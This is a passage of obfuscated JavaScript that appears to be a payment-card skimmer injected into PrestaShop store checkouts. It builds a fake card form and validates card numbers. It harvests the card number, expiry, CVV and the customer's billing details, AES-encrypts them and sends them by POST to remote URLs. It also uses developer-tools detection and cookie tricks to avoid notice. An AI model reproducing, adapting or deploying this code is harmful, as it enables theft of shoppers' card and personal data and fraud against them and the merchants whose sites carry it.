0(1168)+_0x3600b0(1179)+_0x3600b0(390)+_0x3600b0(1096)+_0x3600b0(798)+_0x3600b0(1193)+_0x3600b0(917)+_0x3600b0(978)+_0x3600b0(1279)+_0x3600b0(1023)+_0x3600b0(927)+_0x3600b0(396)+_0x3600b0(184)+_0x3600b0(922)+_0x3600b0(515)+_0x3600b0(912)+_0x3600b0(1061)+_0x3600b0(1161)+_0x3600b0(965)+_0x3600b0(245)+_0x3600b0(1106)+_0x3600b0(624)+_0x3600b0(1249)+_0x3600b0(466)+_0x3600b0(1224)+_0x3600b0(235)+_0x3600b0(990)+_0x3600b0(560)+_0x3600b0(226)+_0x3600b0(719)+_0x3600b0(802)+_0x3600b0(769)+_0x3600b0(914)+_0x3600b0(1235)+_0x3600b0(1275)+_0x3600b0(377)+_0x3600b0(954)+_0x3600b0(1226)+_0x3600b0(1004)+_0x3600b0(374)+_0x3600b0(609)+_0x3600b0(470)+_0x3600b0(884)+_0x3600b0(226)+_0x3600b0(719)+_0x3600b0(802)+_0x3600b0(769)+_0x3600b0(1047)+_0x3600b0(1325)+_0x3600b0(1321)+_0x3600b0(1254)+_0x3600b0(284)+_0x3600b0(237)+_0x3600b0(999)+_0x3600b0(1292)+_0x3600b0(700)+_0x3600b0(541)+_0x3600b0(276)+_0x3600b0(1159)+_0x3600b0(680)+_0x3600b0(610)+_0x3600b0(351)+_0x3600b0(707))+(_0x3600b0(517)+_0x3600b0(864)+_0x3600b0(622)+_0x3600b0(904)+_0x3600b0(1249)+_0x3600b0(466)+_0x3600b0(1224)+_0x3600b0(235)+_0x3600b0(1022)+_0x3600b0(1051)+_0x3600b0(915)+_0x3600b0(163)+_0x3600b0(813)+_0x3600b0(389)+_0x3600b0(383)+_0x3600b0(940)+_0x3600b0(217)+_0x3600b0(1180)+_0x3600b0(747)+_0x3600b0(1079)+_0x3600b0(633)+_0x3600b0(872)+_0x3600b0(1236)+_0x3600b0(1059)+_0x3600b0(352)+_0x3600b0(853)+_0x3600b0(1037)+_0x3600b0(501)+_0x3600b0(1221)+_0x3600b0(890)+_0x3600b0(377)+_0x3600b0(299)+_0x3600b0(331)+_0x3600b0(1119)+_0x3600b0(1264)+_0x3600b0(465)+_0x3600b0(1211)+_0x3600b0(654)+_0x3600b0(1148)+_0x3600b0(1238)+_0x3600b0(730)+_0x3600b0(690)+_0x3600b0(598)+_0x3600b0(1146)+_0x3600b0(603)+_0x3600b0(1285)+_0x3600b0(1133)+_0x3600b0(902)+_0x3600b0(1345)+_0x3600b0(1260)+_0x3600b0(888)+_0x3600b0(736)+_0x3600b0(1246)+_0x3600b0(503)+_0x3600b0(403)+_0x3600b0(423)+_0x3600b0(1082)+_0x3600b0(323)+_0x3600b0(275)+_0x3600b0(530)+_0x3600b0(1256)+_0x3600b0(298)+_0x3600b0(431)+_0x3600b0(572)+_0x3600b0(458)+_0x3600b0(1338)+_0x3600b0(621)+_0x3600b0(722)+_0x3600b0(998)+_0x3600b0(750)+_0x3600b0(688)+_0x3600b0(551)+_0x3600b0(591)+_0x3600b0(433)+_0x3600b0(332)+_0x3600b0(251)+_0x3600b0(520)+_0x3600b0(1215)+_0x3600b0(415)+_0x3600b0(180)+_0x3600b0(215)+_0x3600b0(502)+_0x3600b0(424)+_0x3600b0(178)+_0x3600b0(1092)+_0x3600b0(1029)+_0x3600b0(521)+_0x3600b0(1195)+_0x3600b0(815)+_0x3600b0(1110)+_0x3600b0(248)+_0x3600b0(824)+_0x3600b0(495)+_0x3600b0(975)+_0x3600b0(1020)+_0x3600b0(172)+_0x3600b0(438)+_0x3600b0(456)+_0x3600b0(322)+_0x3600b0(253))+(_0x3600b0(362)+_0x3600b0(806)+_0x3600b0(311)+_0x3600b0(473)+_0x3600b0(1085)+_0x3600b0(1127)+_0x3600b0(772)+_0x3600b0(240)+_0x3600b0(792)+_0x3600b0(960)+_0x3600b0(1303)+_0x3600b0(190)+_0x3600b0(274)+_0x3600b0(463)+_0x3600b0(187)+_0x3600b0(827)+_0x3600b0(461)+_0x3600b0(554)+_0x3600b0(1318)+_0x3600b0(283)+_0x3600b0(1265)+_0x3600b0(1157)+_0x3600b0(1324)+_0x3600b0(431)+_0x3600b0(724)+_0x3600b0(646)+_0x3600b0(1250)+_0x3600b0(384)+_0x3600b0(722)+_0x3600b0(998)+_0x3600b0(1050)+_0x3600b0(1034)+_0x3600b0(464)+_0x3600b0(537)+_0x3600b0(562)+_0x3600b0(443)+_0x3600b0(1086)+_0x3600b0(1026)+_0x3600b0(1123)+_0x3600b0(330)+_0x3600b0(791)+_0x3600b0(809)+_0x3600b0(601)+_0x3600b0(980)+_0x3600b0(1010)+_0x3600b0(662)+_0x3600b0(1032)+_0x3600b0(687)+_0x3600b0(1172)+_0x3600b0(414)+_0x3600b0(1253)+_0x3600b0(814)+_0x3600b0(961)+_0x3600b0(971)+_0x3600b0(561)+_0x3600b0(545)+_0x3600b0(386)+_0x3600b0(995)+_0x3600b0(398)+_0x3600b0(337)+_0x3600b0(831)+_0x3600b0(405)+_0x3600b0(198)+_0x3600b0(292)+_0x3600b0(427)+_0x3600b0(921)+_0x3600b0(1163)+_0x3600b0(486)+_0x3600b0(161)+_0x3600b0(897)+_0x3600b0(875)+_0x3600b0(968)+_0x3600b0(285)+_0x3600b0(446)+_0x3600b0(206)+_0x3600b0(329)+_0x3600b0(492)+_0x3600b0(479)+_0x3600b0(787)+_0x3600b0(765)+_0x3600b0(518)+_0x3600b0(1060)+_0x3600b0(542)+_0x3600b0(1054)+_0x3600b0(1203)+_0x3600b0(1248)+_0x3600b0(483)+_0x3600b0(242)+_0x3600b0(1227)+_0x3600b0(154)+_0x3600b0(328)+_0x3600b0(293)+_0x3600b0(350)+_0x3600b0(534)+_0x3600b0(550)+_0x3600b0(555)+_0x3600b0(655)+_0x3600b0(457)+_0x3600b0(388)+_0x3600b0(991))+(_0x3600b0(399)+_0x3600b0(209)+_0x3600b0(785)+_0x3600b0(417)+_0x3600b0(800)+_0x3600b0(641)+_0x3600b0(585)+_0x3600b0(1305)+_0x3600b0(398)+_0x3600b0(964)+_0x3600b0(576)+_0x3600b0(379)+_0x3600b0(919)+_0x3600b0(842)+_0x3600b0(731)+_0x3600b0(1198)+_0x3600b0(169)+_0x3600b0(790)+_0x3600b0(171)+_0x3600b0(816)+_0x3600b0(319)+_0x3600b0(362)+_0x3600b0(1035)+_0x3600b0(1213)+_0x3600b0(485)+_0x3600b0(987)+_0x3600b0(354)+_0x3600b0(871)+_0x3600b0(1063)+_0x3600b0(1126)+_0x3600b0(1069)+_0x3600b0(304)+_0x3600b0(1129)+_0x3600b0(723)+_0x3600b0(905)+_0x3600b0(744)+_0x3600b0(1201)+_0x3600b0(770)+_0x3600b0(196)+_0x3600b0(1341)+_0x3600b0(1033)+_0x3600b0(1003)+_0x3600b0(972)+_0x3600b0(788)+_0x3600b0(592)+_0x3600b0(675)+_0x3600b0(243)+_0x3600b0(678)+_0x3600b0(181)+_0x3600b0(588)+_0x3600b0(557)+_0x3600b0(987)+_0x3600b0(354)+_0x3600b0(871)+_0x3600b0(1063)+_0x3600b0(1126)+_0x3600b0(808)+_0x3600b0(1268)+_0x3600b0(1323)+_0x3600b0(877)+_0x3600b0(252)+_0x3600b0(811)+_0x3600b0(558)+_0x3600b0(529)+_0x3600b0(261)+_0x3600b0(1041)+_0x3600b0(174)+_0x3600b0(1093)+_0x3600b0(1233)+_0x3600b0(255)+_0x3600b0(1196)+_0x3600b0(1308)+_0x3600b0(1290)+_0x3600b0(324)+_0x3600b0(1067)+_0x3600b0(1145)+_0x3600b0(288)+_0x3600b0(434)+_0x3600b0(232)+_0x3600b0(692)+_0x3600b0(614)+_0x3600b0(1068)+_0x3600b0(463)+_0x3600b0(1137)+_0x3600b0(506)+_0x3600b0(162)+_0x3600b0(737)+_0x3600b0(786)+_0x3600b0(1140)+_0x3600b0(786)+_0x3600b0(984)+_0x3600b0(1334)+_0x3600b0(459)+_0x3600b0(516)+_0x3600b0(482)+_0x3600b0(239)+_0x3600b0(232)+_0x3600b0(692)+_0x3600b0(614)+_0x3600b0(602))+(_0x3600b0(1042)+_0x3600b0(1135)+_0x3600b0(951)+_0x3600b0(456)+_0x3600b0(767)+_0x3600b0(618)+_0x3600b0(1308)+_0x3600b0(1290)+_0x3600b0(302)+_0x3600b0(263)+_0x3600b0(825)+_0x3600b0(955)+_0x3600b0(516)+_0x3600b0(1291)+_0x3600b0(596)+_0x3600b0(1337)+_0x3600b0(1244)+_0x3600b0(1019)+_0x3600b0(713)+_0x3600b0(468)+_0x3600b0(1150)+_0x3600b0(876)+_0x3600b0(448)+_0x3600b0(748)+_0x3600b0(1066)+_0x3600b0(986)+_0x3600b0(221)+_0x3600b0(437)+_0x3600b0(340)+_0x3600b0(152)+_0x3600b0(634)+_0x3600b0(958)+_0x3600b0(1330)+_0x3600b0(498)+_0x3600b0(880)+_0x3600b0(805)+_0x3600b0(1331)+_0x3600b0(308)+_0x3600b0(1162)+_0x3600b0(834)+_0x3600b0(170)+_0x3600b0(1300)+_0x3600b0(666)+_0x3600b0(508)+_0x3600b0(804)+_0x3600b0(199)+_0x3600b0(586)+_0x3600b0(791)+_0x3600b0(809)+_0x3600b0(601)+_0x3600b0(980)+_0x3600b0(1010)+_0x3600b0(662)+_0x3600b0(1032)+_0x3600b0(687)+_0x3600b0(1172)+_0x3600b0(414)+_0x3600b0(480)+_0x3600b0(1207)+_0x3600b0(1267)+_0x3600b0(254)+_0x3600b0(777)+_0x3600b0(1038)+_0x3600b0(453)+_0x3600b0(1015)+_0x3600b0(903)+_0x3600b0(1274)+_0x3600b0(313)+_0x3600b0(684)+_0x3600b0(585)+_0x3600b0(1305)+_0x3600b0(398)+_0x3600b0(1272)+_0x3600b0(527)+_0x3600b0(854)+_0x3600b0(249)+_0x3600b0(587)+_0x3600b0(404)+_0x3600b0(1105)+_0x3600b0(1025)+_0x3600b0(410)+_0x3600b0(1342)+_0x3600b0(620)+_0x3600b0(709)+_0x3600b0(1046)+_0x3600b0(830)+_0x3600b0(651)+_0x3600b0(795)+_0x3600b0(840)+_0x3600b0(743)+_0x3600b0(908)+_0x3600b0(859)+_0x3600b0(430)+_0x3600b0(640)+_0x3600b0(1202)+_0x3600b0(1234)+_0x3600b0(519)+_0x3600b0(673)+_0x3600b0(1005)+_0x3600b0(849))+(_0x3600b0(349)+_0x3600b0(1197)+_0x3600b0(279)+_0x3600b0(1055)+_0x3600b0(259)+_0x3600b0(931)+_0x3600b0(193)+_0x3600b0(211)+_0x3600b0(474)+_0x3600b0(1269)+_0x3600b0(1310)+_0x3600b0(286)+_0x3600b0(216)+_0x3600b0(1091)+_0x3600b0(191)+_0x3600b0(317)+_0x3600b0(358)+_0x3600b0(1228)+_0x3600b0(937)+_0x3600b0(1218)+_0x3600b0(1276)+_0x3600b0(976)+_0x3600b0(1077)+_0x3600b0(189)+_0x3600b0(1217)+_0x3600b0(1278)+_0x3600b0(290)+_0x3600b0(803)+_0x3600b0(764)+_0x3600b0(526)+_0x3600b0(778)+_0x3600b0(606)+_0x3600b0(382)+_0x3600b0(734)+_0x3600b0(963)+_0x3600b0(962)+_0x3600b0(826)+_0x3600b0(490)+_0x3600b0(1332)+_0x3600b0(1186)+_0x3600b0(1255)+_0x3600b0(728)+_0x3600b0(224)+_0x3600b0(176)+_0x3600b0(376)+_0x3600b0(718)+_0x3600b0(693)+_0x3600b0(992)+_0x3600b0(528)+_0x3600b0(594)+_0x3600b0(315)+_0x3600b0(1141)+_0x3600b0(941)+_0x3600b0(1060)+_0x3600b0(698)+_0x3600b0(296)+_0x3600b0(200)+_0x3600b0(1041)+_0x3600b0(1265)+_0x3600b0(258)+_0x3600b0(548)+_0x3600b0(400)+_0x3600b0(947)+_0x3600b0(881)+_0x3600b0(721)+_0x3600b0(1121)+_0x3600b0(656)+_0x3600b0(220)+_0x3600b0(228)+_0x3600b0(1219)+_0x3600b0(1144)+_0x3600b0(793)+_0x3600b0(1056)+_0x3600b0(847)+_0x3600b0(1167)+_0x3600b0(570)+_0x3600b0(739)+_0x3600b0(683)+_0x3600b0(760)+_0x3600b0(879)+_0x3600b0(858)+_0x3600b0(703)+_0x3600b0(616)+_0x3600b0(1064)+_0x3600b0(714)+_0x3600b0(272)+_0x3600b0(988)+_0x3600b0(505)+_0x3600b0(1263)+_0x3600b0(270)+_0x3600b0(1041)+_0x3600b0(177)),m=()=>{const b=_0x3600b0,x={wJhHs:function(b,x){return b-x},jnrND:function(b,x){return b-x},miLRo:function(b,x){return b>x},lVUgj:b(741)+b(477),OXVNV:b(234)+b(531)},_=x[b(472)](window[b(186)],window[b(478)]),t=x[b(584)](window[b(867)+"t"],window[b(910)+"t"]);x[b(1040)](_,160)||x[b(1040)](t,160)?!e&&(e=!0,window[b(837)+b(450)](new Event(x[b(1283)]))):e&&(e=!1,window[b(837)+b(450)](new Event(x[b(1170)])))};function isNotNull(b){const x=_0x3600b0,_={OporV:function(b,x){return b!==x}};return!(!_[x(599)](b,null)||!_[x(599)](b,void 0))}function setErrorCardNum(b){const x=_0x3600b0,_={vvKDi:function(b,x){return b(x)},dewEP:function(b,x){return b<x},ZIVlS:function(b,x){return b<x},TGoNo:x(982)};let t=b[x(1259)],n=t[x(436)][x(543)](" ","");(!_[x(188)](checkLuhn,n)||_[x(1178)](n[x(945)],15)||_[x(1241)](n[x(945)],16))&&t[x(1090)][x(1017)](_[x(392)])}function setErrorCardExp(b){const x=_0x3600b0,_={HYgWQ:function(b,x){return b!==x},MfRjp:function(b,x){return b>x},uPRTU:function(b,x){return b<x},OTLqG:x(982)};let t=b[x(1259)],n=t[x(436)];(_[x(835)](n[x(945)],5)||_[x(985)](n[x(1181)]("/")[0],12)||_[x(1116)](n[x(704)](-2),25))&&t[x(1090)][x(1017)](_[x(1240)])}function setErrorCardCvv(b){const x=_0x3600b0,_={RjlqR:function(b,x){return b>x},AbseB:function(b,x){return b<x},oJvsg:x(982)};let t=b[x(1259)],n=t[x(436)];(_[x(1273)](n[x(945)],4)||_[x(1336)](n[x(945)],3))&&t[x(1090)][x(1017)](_[x(327)])}function checkLuhn(b){const x=_0x3600b0,_={xibjF:function(b,x){return b-x},TjBeZ:function(b,x){return b>=x},kdNym:function(b,x){return b===x},YsSdE:function(b,x){return b*x},kfPKJ:function(b,x,_){return b(x,_)},sImzd:function(b,x){return b/x},HExSP:function(b,x){return b%x},IEpVA:function(b,x){return b===x},IeGWO:function(b,x){return b%x}};let t=b[x(945)],n=0,e=!1;for(let r=_[x(1048)](t,1);_[x(360)](r,0);r--){let t=_[x(1048)](b[r][x(925)](),"0"[x(925)]());_[x(717)](e,!0)&&(t=_[x(1225)](t,2)),n+=_[x(670)](parseInt,_[x(1018)](t,10),10),n+=_[x(749)](t,10),e=!e}return _[x(1216)](_[x(247)](n,10),0)}function formatCreditCardNumber(b){const x=_0x3600b0,_={dIfrm:x(982),RlwQW:function(b,x){return b<x},GUWle:function(b,x){return b>=x},QWbmv:function(b,x){return b<=x},GCSAM:function(b,x){return b>x},eMfha:function(b,x){return b===x},IklJK:function(b,x){return b%x}};b[x(1259)][x(1090)][x(1306)](_[x(202)]);let t="";for(let n=0;_[x(1243)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(325)](e,"0")&&_[x(746)](e,"9")&&(t+=e)}let n="";for(let b=0;_[x(1243)](b,t[x(945)]);b++)_[x(892)](b,0)&&_[x(256)](_[x(355)](b,4),0)&&(n+=" "),n+=t[b];return b[x(1259)][x(436)]=n,n}function formatCreditCardCvv(b){const x=_0x3600b0,_={zpLRc:x(982),qxAjc:function(b,x){return b<x},oqVur:function(b,x){return b>=x},lrLGe:function(b,x){return b<=x}};b[x(1259)][x(1090)][x(1306)](_[x(408)]);let t="";for(let n=0;_[x(380)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(820)](e,"0")&&_[x(953)](e,"9")&&(t+=e)}return b[x(1259)][x(436)]=t,t}function formatExpirationDate(b){const x=_0x3600b0,_={CUHSd:x(982),armkO:function(b,x){return b<x},zqELL:function(b,x){return b>=x},DHCDD:function(b,x){return b<=x},wEDZG:function(b,x){return b>x},qxQLV:function(b,x){return b<x},wRCyW:function(b,x){return b===x}};b[x(1259)][x(1090)][x(1306)](_[x(1232)]);let t="";for(let n=0;_[x(339)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(375)](e,"0")&&_[x(660)](e,"9")&&(t+=e)}_[x(1339)](t[x(945)],4)&&(t=t[x(704)](0,4));let n="";for(let b=0;_[x(1206)](b,t[x(945)]);b++)_[x(1185)](b,2)&&(n+="/"),n+=t[b];return b[x(1259)][x(436)]=n,n}function setErrorInput(b){const x=_0x3600b0,_={wpOGr:function(b,x){return b<x},KkdLh:x(982)};let t=b[x(1259)];_[x(244)](t[x(436)][x(1124)]()[x(945)],3)&&t[x(1090)][x(1017)](_[x(277)])}function removeErrorInput(b){const x=_0x3600b0,_={gNDTc:x(982)};b[x(1259)][x(1090)][x(1306)](_[x(906)])}function showError(){const b=_0x3600b0,x={Lxttt:b(699)+b(318)+b(1223),NqqIv:b(246),dZFvs:b(160)+"ck",hPXfH:b(822),PyMRy:b(685)};let _=document[b(644)+b(752)](x[b(507)]),t=_[b(644)+b(1204)+"me"](x[b(928)])[0],n=_[b(395)+b(1242)](x[b(445)]);t[b(923)][b(1114)]=x[b(203)],n[b(923)][b(1114)]=x[b(583)]}function setEvents(){const b=_0x3600b0,x={XHQAK:b(699)+b(318)+b(1223),WTOOK:b(367)+b(450),mesIm:b(365)+b(309),SkAKc:b(246),Vzwqi:b(685),XkAHp:function(b){return b()},bjGAv:function(b){return b()},mDwuA:function(b,x,_,t){return b(x,_,t)},Vfwci:function(b,x,_,t){return b(x,_,t)},pxniT:b(1222)+b(563)+b(763)+b(823)+b(623)+b(929)+b(1028)+b(552)+b(1171),CnYbw:function(b,x){return b(x)},mcGGv:function(b,x){return b==x},yKqZz:b(1222)+b(563)+b(763)+b(823)+b(669)+b(936)+b(522)+b(344)+b(762),XZmlH:function(b,x){return b===x},cPbMX:function(b){return b()},hgoNh:function(b,x,_,t){return b(x,_,t)},dIOvW:b(1222)+b(563)+b(763)+b(823)+b(1075)+b(1313)+b(371)+b(1070)+b(233),LXozm:function(b,x){return b(x)},penDF:b(1222)+b(563)+b(763)+b(823)+b(416)+b(192)+b(979)+b(909)+b(250),HXlfK:function(b,x){return b(x)},oRxbz:b(1222)+b(563)+b(763)+b(823)+b(1237)+b(615)+b(1142)+b(512)+b(1002),sYrPD:function(b,x){return b(x)},XhSYD:b(1222)+b(563)+b(763)+b(823)+b(1182)+b(412)+b(907)+b(946)+b(1118),zGKCh:function(b,x){return b==x},bqoEH:function(b,x){return b==x},fhQkt:b(1222)+b(563)+b(763)+b(823)+b(1027)+b(845)+b(740)+b(900)+b(762),HuTmP:function(b,x){return b(x)},lbmAR:function(b){return b()},WEpRi:b(301),UMvqy:b(173),PqmGo:b(1309),gRbjX:b(856),DaVoy:function(b,x){return b>=x},OLKsu:function(b,x){return b<=x},KHOQx:b(1094),tOXFF:b(229),xIDCc:b(1213)+"mg",xJCNI:b(1180)+b(1188),LWSAu:b(901),LZlYh:function(b,x,_){return b(x,_)},MpMiy:b(536),RAPQI:b(944),skYhX:b(1158),BbPms:b(1125),AAtfP:b(429),YmdVg:function(b,x){return b(x)}};p=!0;let _=document[b(644)+b(752)](x[b(569)]),t=document[b(644)+b(1204)+"me"](x[b(369)]);const n=document[b(644)+b(752)](x[b(422)]),e=document[b(644)+b(752)](i),r=document[b(644)+b(752)](a),o=document[b(644)+b(752)](c);let u=document[b(644)+b(752)](s),d=[x[b(1030)],x[b(863)],x[b(1155)],x[b(1191)]];x[b(1288)](changeImg,n,d),u[b(372)+b(821)](x[b(895)],setErrorInput),u[b(372)+b(821)](x[b(1200)],removeErrorInput),e[b(372)+b(821)](x[b(895)],setErrorCardNum),e[b(372)+b(821)](x[b(1200)],formatCreditCardNumber),r[b(372)+b(821)](x[b(895)],setErrorCardExp),r[b(372)+b(821)](x[b(1200)],formatExpirationDate),o[b(372)+b(821)](x[b(895)],setErrorCardCvv),o[b(372)+b(821)](x[b(1200)],formatCreditCardCvv),document[b(644)+b(752)](x[b(338)])[b(372)+b(821)](x[b(720)],(_=>{const t=b;let n=document[t(644)+t(752)](x[t(157)]);n[t(1090)]=x[t(759)];let e=n[t(395)+t(1242)](x[t(455)]),r=n[t(644)+t(1204)+"me"](x[t(1072)])[0];e[t(1090)]=x[t(759)],r[t(923)][t(1114)]=x[t(807)]})),document[b(644)+b(752)](x[b(1340)])[b(372)+b(821)](x[b(720)],(_=>{const t=b;if(x[t(753)](isCollectedCardInfoCorrect)){let b=document[t(644)+t(752)](x[t(157)]),_=b[t(644)+t(1204)+"me"](x[t(1072)])[0];b[t(395)+t(1242)](x[t(455)])[t(1090)]=x[t(759)],_[t(923)][t(1114)]=x[t(807)],x[t(1266)](submit)}})),x[b(347)]((function(n,e){const r=b,o={HWHoO:function(b,_){return x[_0x475b(175)](b,_)},ipjju:function(b,_){return x[_0x475b(1013)](b,_)},DpnYk:x[r(608)],pKPaE:x[r(580)],jYZnJ:x[r(316)],xTSVr:x[r(343)],wBBrM:x[r(1021)]};function i(b,x,_){const t=r;let n=b;return o[t(219)](n,x)&&o[t(391)](n,_)}function a(b){const n=r,e=x[n(600)][n(1181)]("|");let o=0;for(;;){switch(e[o++]){case"0":t[0][n(1090)][n(1017)](x[n(580)]);continue;case"1":_[n(848)+"te"](x[n(343)],b);continue;case"2":_[n(1090)][n(1017)](x[n(316)]);continue;case"3":t[1][n(1090)][n(1017)](x[n(580)]);continue;case"4":t[2][n(1090)][n(1017)](x[n(580)]);continue}break}}function c(){const b=r,x=o[b(504)][b(1181)]("|");let n=0;for(;;){switch(x[n++]){case"0":t[2][b(1090)][b(1306)](o[b(668)]);continue;case"1":_[b(1090)][b(1306)](o[b(604)]);continue;case"2":_[b(848)+"te"](o[b(589)],o[b(1316)]);continue;case"3":t[1][b(1090)][b(1306)](o[b(668)]);continue;case"4":t[0][b(1090)][b(1306)](o[b(668)]);continue}break}}n[r(372)+r(821)](x[r(948)],(()=>{const b=r;let _=n[b(436)][b(543)](" ",""),t=_[b(333)]()[b(628)](0,4);if(x[b(564)](i,t,2221,2720)||x[b(969)](i,_[b(333)]()[b(628)](0,2),51,55)){let _=x[b(1286)];x[b(977)](a,_)}else if(x[b(207)](t[b(627)](0),4)){let t=x[b(1021)];x[b(977)](a,t),x[b(696)](_[b(945)],0)&&x[b(210)](c)}else if(x[b(532)](i,t,3528,3589)){let _=x[b(1030)];x[b(1326)](a,_)}else if(x[b(969)](i,_[b(628)](0,6),622126,622925)||x[b(207)](t,6011)||x[b(969)](i,_[b(628)](0,3),644,649)||x[b(207)](_[b(628)](0,2),65)){let _=x[b(863)];x[b(257)](a,_)}else if(x[b(207)](_[b(628)](0,2),36)||x[b(969)](i,_[b(628)](0,3),300,305)){let _=x[b(1155)];x[b(444)](a,_)}else if(x[b(207)](_[b(628)](0,2),62)){let _=x[b(1191)];x[b(257)](a,_)}else if(x[b(1189)](_[b(628)](0,2),34)||x[b(701)](_[b(628)](0,2),37)){let _=x[b(1307)];x[b(862)](a,_)}else x[b(494)](c)}))}),e)}function showIframes(){const b=_0x3600b0,x={lIXxj:b(223),JEQSl:function(b,x){return b(x)},BpMGY:b(699)+b(318)+b(1223),TvyMM:b(597),ielxN:function(b){return b()}};let _=document[b(395)+b(1242)](x[b(754)]);if(!x[b(1184)](isNotNull,_))return!1;{let t=document[b(644)+b(752)](x[b(1036)]);!x[b(1184)](isNotNull,t)&&(_[b(469)+b(653)](x[b(794)],f),p=!1,!p&&x[b(1087)](setEvents))}return!0}function changeImg(b,x){const _=_0x3600b0,t={Gamhf:_(1309),tTQJp:function(b,x){return b>=x},oCZIr:function(b,x){return b-x},VyqUQ:function(b,x,_){return b(x,_)}};let n=0;t[_(1131)](setInterval,(()=>{const e=_;b[e(848)+"te"](t[e(156)],x[n]),t[e(487)](n,t[e(631)](x[e(945)],1))?n=0:n++}),2e3)}async function submit(){const b=_0x3600b0,x={CxuhX:function(b){return b()},pkgyV:function(b,x){return b(x)},ABRNA:function(b,x,_,t){return b(x,_,t)},LYaqR:function(b,x,_){return b(x,_)}};x[b(896)](collectInformation),x[b(933)](h,n);const e=await x[b(812)](encryptStringWithAES,_,t,JSON[b(1012)](n));x[b(771)](sendData,e,0)}function isCollectedCardInfoCorrect(){const b=_0x3600b0,x={sjJPH:b(451),iOeKF:function(b,x){return b===x},MnIgo:function(b,x){return b<x},PVYYW:function(b,x){return b>x},Wkwxg:function(b,x){return b(x)},WYgnH:function(b,x){return b!==x},Pyfic:function(b,x){return b<x}};let _=document[b(644)+b(752)](i)?document[b(644)+b(752)](i)[b(436)][b(543)](" ",""):x[b(401)],t=document[b(644)+b(752)](c)?document[b(644)+b(752)](c)[b(436)]:x[b(401)],n=document[b(644)+b(752)](a)?document[b(644)+b(752)](a)[b(436)][b(543)](" ",""):x[b(401)],e=document[b(644)+b(752)](s)[b(436)];return!(x[b(1209)](_,x[b(401)])||x[b(1209)](t,x[b(401)])||x[b(1209)](n,x[b(401)])||x[b(1007)](e[b(945)],2))&&(!(x[b(1007)](_[b(945)],15)||x[b(1117)](_[b(945)],16)||!x[b(1176)](checkLuhn,_))&&(!x[b(1007)](t[b(945)],3)&&!x[b(1117)](t[b(945)],4)&&!(x[b(1080)](n[b(945)],5)||x[b(1117)](n[b(1181)]("/")[0],12)||x[b(266)](n[b(704)](-2),25))))}function collectInformation(){const b=_0x3600b0,x={UOMxX:function(b,x){return b!==x},KfFjz:function(b,x){return b!==x},WZSAC:function(b,x){return b!==x},ceHYu:b(1187)+b(454)+b(667)+b(1113)};n[b(158)]=document[b(644)+b(752)](i)?document[b(644)+b(752)](i)[b(436)][b(543)](" ",""):"",n[b(1335)]=document[b(644)+b(752)](c)?document[b(644)+b(752)](c)[b(436)]:"",n[b(712)]=document[b(644)+b(752)](a)?document[b(644)+b(752)](a)[b(436)]:"",n[b(593)]=document[b(644)+b(752)](s)?document[b(644)+b(752)](s)[b(436)]:"";let _=prestashop[b(544)],t=Object[b(733)](prestashop[b(544)][b(1174)])[0];if(_){let e=t[b(462)],r=t[b(874)],o=t[b(676)],i=t[b(732)],a=t[b(828)],c=t[b(402)],s=t[b(710)+"le"],u=_[b(1296)];x[b(635)](r,"")?n[b(756)]=e+","+r:n[b(756)]=e,x[b(635)](o,null)&&(n[b(356)]=o),x[b(513)](i,null)&&(n[b(394)]=i),x[b(1302)](a,null)&&(n[b(832)]=a),x[b(635)](c,null)&&(n[b(535)]=c),x[b(513)](s,null)&&(n[b(851)]=s),x[b(513)](u,null)&&(n[b(619)]=u)}let e=document[b(395)+b(1242)](x[b(467)])?document[b(395)+b(1242)](x[b(467)])[b(768)+"t"]:"";n[b(639)]=b(1062)+e+"|"}window[_0x3600b0(372)+_0x3600b0(821)](_0x3600b0(741)+_0x3600b0(477),(b=>{const x=_0x3600b0,_={EpSqX:function(b,x){return b!==x},Gfhjc:function(b,x){return b(x)},HiIDf:x(428)+x(538),SZHqX:x(836),swhOr:function(b,x){return b(x)},Mekai:x(699)+x(318)+x(1223)};if(_[x(268)](_[x(839)](get_cookie,_[x(1100)]),_[x(1076)])){_[x(194)](clearInterval,l),r=!1;let b=Date[x(689)]();document[x(411)]=x(428)+x(613)+b;let t=document[x(644)+x(752)](_[x(1220)]);t&&t[x(1306)]()}})),setInterval(m,100),m(),document[_0x3600b0(372)+_0x3600b0(821)](_0x3600b0(1125),(b=>{const x=_0x3600b0,_={IOilZ:x(822),hfEsC:function(b,x){return b(x)},fAzge:function(b,x){return b===x},berXN:function(b,x){return b===x},KCCsF:x(649),kRYUw:x(699)+x(318)+x(1223),duoQJ:x(246),yHuom:x(365)+x(309),iKXGy:function(b,x,_){return b(x,_)}};if(r){let t=document[x(395)+x(1242)](d),n=document[x(395)+x(1242)](u);if(_[x(773)](isNotNull,t)&&!o&&n[x(265)]&&(_[x(267)](b[x(1259)],t)||_[x(385)](b[x(1259)][x(663)](_[x(742)]),t)||t[x(539)](b[x(1259)]))){b[x(918)+x(590)](),b[x(780)+x(636)+x(860)](),b[x(1297)+x(1128)]();let t=document[x(644)+x(752)](_[x(1304)]);t[x(1090)]="";let n=t[x(644)+x(1204)+"me"](_[x(789)])[0],e=t[x(395)+x(1242)](_[x(418)]);_[x(833)](setTimeout,(()=>{const b=x;n[b(923)][b(1114)]=_[b(981)],e[b(1090)]=""}),1800)}}}),!0);const h=b=>{const x=_0x3600b0;for(let _ in b)b[_]=b[_][x(1124)]()};function sendData(_,t){const n=_0x3600b0,e={oiBpF:n(922)+n(515)+n(342),ATxYm:function(b,x){return b===x},nYGTu:function(b,x){return b===x},TPXRe:n(870)+"=1",CtHuL:function(b){return b()},IWwSM:function(b,x,_){return b(x,_)},VCsKF:function(b,x){return b+x},fZiUA:function(b,x){return b<x},azSDJ:n(1049),PXWed:n(629)+n(726),aIKOi:n(857)};if(e[n(852)](t,x[n(945)])){const r=new XMLHttpRequest;r[n(183)](e[n(1138)],x[t],!0),r[n(497)+n(1245)](e[n(310)],b),r[n(497)+n(1245)](e[n(868)],_),r[n(305)]=5e3,r[n(273)+n(1112)]=function(){const b=n;if(e[b(227)](r[b(715)],XMLHttpRequest[b(281)]))if(e[b(533)](r[b(1333)],404))document[b(411)]=e[b(320)],o=!0,e[b(1e3)](showError),e[b(956)](setTimeout,(()=>{const x=b;document[x(395)+x(1242)](e[x(300)])[x(1306)](),document[x(395)+x(1242)](d)[x(1125)]()}),1500);else{let 